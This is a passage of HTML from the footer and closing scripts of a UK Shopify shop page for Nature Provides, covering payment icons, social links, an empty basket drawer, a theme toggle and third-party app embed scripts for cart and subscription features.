0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
											</li></ul>
								</div>
							</div><div class="footer__column footer__column--social">
								<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
											<a
												href="https://x.com/RachelAceso"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
</span>
												
												<span class="visually-hidden">Twitter</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.facebook.com/NatureProvides.co.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

</span>
												

												<span class="visually-hidden">Facebook</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.instagram.com/nature.provides/"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
</span>
												

												<span class="visually-hidden">Instagram</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.tiktok.com/@natureprovides.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
</span>
												
												<span class="visually-hidden">TikTok</span>
											</a>
										</li></ul>
							</div></div>
					</div></div>
			</div></div>
	</div>
</footer>




</div>
<!-- END sections: footer-group -->


<style>
	.drawer {
		visibility: hidden;
	}
</style>

<cart-drawer class="drawer is-empty">
	<div id="CartDrawer" class="cart-drawer">
		<div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
		<div
			class="drawer__inner"
			role="dialog"
			aria-modal="true"
			aria-label="Basket"
			tabindex="-1"
		>
          <div class="order-value-booster-side-cart"></div>
			<div class="drawer__top">
				<div class="drawer__header">
					<h2 class="drawer__heading">Basket</h2>
					<button
						type="button"
						class="drawer__close modal__close-button link focus-inset modal-close-button"
						onclick="this.closest('cart-drawer').close()"
						aria-label="Close"
					>
						
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


						<span>Close</span>
					</button>
					<div class="drawer__count">
						0 items
					</div>
				</div>

				
<div class="drawer__inner-empty color-background-2">
						<svg width="35" height="35" viewBox="0 0 35 35" fill="none" class="icon icon-account-order-none" xmlns="http://www.w3.org/2000/svg">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.834 33.533C29.1911 33.533 33.534 29.1902 33.534 23.833C33.534 18.4758 29.1911 14.133 23.834 14.133C18.4768 14.133 14.134 18.4758 14.134 23.833C14.134 29.1902 18.4768 33.533 23.834 33.533ZM23.834 34.833C29.9091 34.833 34.834 29.9081 34.834 23.833C34.834 17.7579 29.9091 12.833 23.834 12.833C17.7589 12.833 12.834 17.7579 12.834 23.833C12.834 29.9081 17.7589 34.833 23.834 34.833Z" fill="currentColor"/>
	<mask id="mask0_2486_8979" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="29">
	<path d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.60879e-06 5.20949 2.19023e-08 5.38124V27.9197C-2.20997e-05 28.0047 0.0167133 28.089 0.0492502 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H23.1857C23.2708 28.5673 23.355 28.5506 23.4336 28.518C23.5122 28.4855 23.5836 28.4378 23.6437 28.3777C23.7038 28.3175 23.7515 28.2461 23.7841 28.1675C23.8166 28.089 23.8334 28.0047 23.8333 27.9197V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365V4.73365ZM11.9167 1.29519C12.9316 1.297 13.9173 1.63558 14.7191 2.25785C15.521 2.88013 16.0936 3.7509 16.3473 4.73365H7.48602C7.73972 3.7509 8.31237 2.88013 9.1142 2.25785C9.91603 1.63558 10.9017 1.297 11.9167 1.29519V1.29519ZM22.5381 27.2721H1.29519V6.02884H6.04087V8.70176C6.04087 8.87351 6.10909 9.03823 6.23054 9.15968C6.35199 9.28113 6.51671 9.34935 6.68846 9.34935C6.86022 9.34935 7.02493 9.28113 7.14638 9.15968C7.26783 9.03823 7.33606 8.87351 7.33606 8.70176V6.02884H16.4973V8.70176C16.4973 8.87351 16.5655 9.03823 16.6869 9.15968C16.8084 9.28113 16.9731 9.34935 17.1449 9.34935C17.3166 9.34935 17.4813 9.28113 17.6028 9.15968C17.7242 9.03823 17.7925 8.87351 17.7925 8.70176V6.02884H22.5381V27.2721Z" fill="currentColor"/>
	</mask>
	<g mask="url(#mask0_2486_8979)">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.63065e-06 5.20949 2.1859e-08 5.38124V27.9197C-2.20778e-05 28.0047 0.0167133 28.089 0.0492503 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H13.9021C13.2173 27.1334 12.834 25.528 12.834 23.833C12.834 17.7581 17.7585 12.8334 23.8333 12.833V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365Z" fill="currentColor"/>
	</g>
	<path d="M26.029 21.5268L24.0181 23.5395L22.0072 21.5268L21.9011 21.4206L21.795 21.5267L21.5287 21.793L21.4226 21.8991L21.5287 22.0052L23.5415 24.0161L21.5287 26.0271L21.4226 26.1332L21.5287 26.2393L21.795 26.5055L21.9011 26.6117L22.0072 26.5055L24.0181 24.4928L26.029 26.5055L26.1351 26.6117L26.2412 26.5055L26.5075 26.2393L26.6136 26.1332L26.5075 26.0271L24.4947 24.0161L26.5075 22.0052L26.6136 21.8991L26.5075 21.793L26.2412 21.5267L26.1351 21.4206L26.029 21.5268Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
</svg>

						<p class="cart__empty-text">Your Basket is Empty</p>
					</div><cart-drawer-items
					
						class=" is-empty"
					
				>
					<form
						action="/cart"
						id="CartDrawer-Form"
						class="cart__contents cart-drawer__form"
						method="post"
					>
						<div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p
								id="CartDrawer-LiveRegionText"
								class="visually-hidden"
								role="status"
							></p>
							<p
								id="CartDrawer-LineItemStatus"
								class="visually-hidden"
								aria-hidden="true"
								role="status"
							>
								Loading...
							</p>
						</div>
						<div id="CartDrawer-CartErrors" role="alert"></div>
					</form>
				</cart-drawer-items>
			</div><div class="drawer__inner-empty drawer__inner-empty-footer">
					<a
						href="/collections/all"
						class="button button--primary"
					>
						<span>
							Shop Now
						</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div>
		</div>
	</div>
</cart-drawer>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		function isIE() {
			const ua = window.navigator.userAgent;
			const msie = ua.indexOf('MSIE ');
			const trident = ua.indexOf('Trident/');

			return msie > 0 || trident > 0;
		}

		if (!isIE()) return;
		const cartSubmitInput = document.createElement('input');
		cartSubmitInput.setAttribute('name', 'checkout');
		cartSubmitInput.setAttribute('type', 'hidden');
		document.querySelector('#cart').appendChild(cartSubmitInput);
		document
			.querySelector('#checkout')
			.addEventListener('click', function (event) {
				document.querySelector('#cart').submit();
			});
	});
</script>
<ul hidden>
			<li id="a11y-refresh-page-message">
				Choosing a selection results in a full page refresh.
			</li>
		</ul>

		<script>
			
			let content = "\n\t\t\t\n\t\t\t";
		</script>

		<script>
			let cscoDarkMode = {};

			(function () {
				const body = document.querySelector('body[data-scheme]');

				cscoDarkMode = {
					init: function (e) {
						this.initMode(e);
						window
							.matchMedia('(prefers-color-scheme: dark)')
							.addListener((e) => {
								this.initMode(e);
							});
						document
							.querySelector('.header__toggle-scheme')
							?.addEventListener('click', (e) => {
								if ('dark' === body.getAttribute('data-scheme')) {
									this.changeScheme('light', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-light');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-dark');
								} else {
									this.changeScheme('dark', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-dark');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-light');
								}
							});
					},
					initMode: function (e) {
						let siteScheme = false;
						switch (
							'light' // Field. User’s system preference.
						) {
							case 'dark':
								siteScheme = 'dark';
								break;
							case 'light':
								siteScheme = 'light';
								break;
							case 'system':
								siteScheme = 'auto';
								break;
						}
						if ('false') {
							// Field. Enable dark/light mode toggle.
							if ('light' === localStorage.getItem('_color_schema')) {
								siteScheme = 'light';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-light');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-dark');
							}
							if ('dark' === localStorage.getItem('_color_schema')) {
								siteScheme = 'dark';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-dark');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-light');
							}
						}
						if (siteScheme && siteScheme !== body.getAttribute('data-scheme')) {
							this.changeScheme(siteScheme, false);
						}
					},
					changeScheme: function (siteScheme, cookie) {
						body.classList.add('scheme-toggled');
						body.setAttribute('data-scheme', siteScheme);
						if (cookie) {
							localStorage.setItem('_color_schema', siteScheme);
						}
						setTimeout(() => {
							body.classList.remove('scheme-toggled');
						}, 100);
					},
				};
			})();

			cscoDarkMode.init();

			document.addEventListener('shopify:section:load', function () {
				setTimeout(() => {
					cscoDarkMode.init();
				}, 100);
			});
		</script>

		<!-- prettier-ignore -->
		<script>
			window.routes = {
				cart_add_url: '/cart/add',
				cart_change_url: '/cart/change',
				cart_update_url: '/cart/update',
				cart_url: '/cart',
				predictive_search_url: '/search/suggest'
			};

			window.cartStrings = {
				error: `There was an error while updating your cart. Please try again.`,
				quantityError: `You can only add [quantity] of this item to your cart.`,
				empty: `Your Basket is Empty`,
				shop_now: `Shop Now`,
				collections_url: `/collections?sort_by=best-selling`
			}

			window.variantStrings = {
				addToCart: `Add to Basket`,
				soldOut: `Sold out`,
				unavailable: `Unavailable`,
				unavailable_with_option: `[value] - Unavailable`
			}

			window.theme = {
				moneyFormat: "£{{amount}}",
				quickviewText: ``,
				quickviewMore: `View full details`
			}
    </script><script src="//natureprovides.com/cdn/shop/t/18/assets/search-form.js?v=57766060922408435031698082524" defer="defer"></script>
			<script
				src="//natureprovides.com/cdn/shop/t/18/assets/predictive-search.js?v=38310270282565403101698082524"
				defer="defer"
			></script><!--Gem_Page_Footer_Script-->
<!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Footer_Script-->
<script src="//natureprovides.com/cdn/shop/t/18/assets/tiny-img-link-preloader.js?v=26403198945174473401708001806" type="text/javascript"></script>
<div id="shopify-block-ASytkSGVQMWtUVHhhd__2102808784413787648" class="shopify-block shopify-app-block"><script>
        window.cartbiteMainJsUrl="https://s1.staq-cdn.com/grow/api/js/18895775/main.js?sId=18895775&v=I1FT88D9TBJVGCR3BVQ6VMA3";
        window.cartBiteCollectionJsUrl="https://cdn.shopify.com/extensions/019ab370-3427-7dfe-9e9e-e24647f8564c/cartbite-75/assets/cartbite-collection.js"
        setTimeout(async ()=>{
          if(!window.growAppEmbedLoaded){
            !async function(){window.growAppEmbedLoaded=!0;let t=async()=>{if(window.growClient)return;window.cartbiteMainJsUrl||await new Promise(t=>{setTimeout(()=>{t()},1e3)}),window.cartbiteMainJsUrl||(window.cartbiteMainJsUrl=`https://s1.staq-cdn.com/grow/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let t=document.createElement("script");t.src=window.cartbiteMainJsUrl,t.async=!0,document.getElementsByTagName("head")[0].appendChild(t)};await t(),setTimeout(async()=>{let a=!1;try{a=window.growClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(s){console.error("Error in getting script from cdn",s)}a||(window.cartbiteMainJsUrl=window.cartbiteMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await t())},1e3)}();
          }
        },1500);
        window.gwProductInventoryPolicy={};window.gwProductInventoryPolicy[31592325546031]= "deny";window.gwProductInventoryQuantity={};window.gwProductInventoryQuantity[31592325546031]= "1433";window.grow_market="united-kingdom";
</script>

</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": ".button.button--primary.customer-address__link",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "",
                    "cartLineItemSelector": "",
                    "cartLineItemPerQuantityPriceSelector": "",
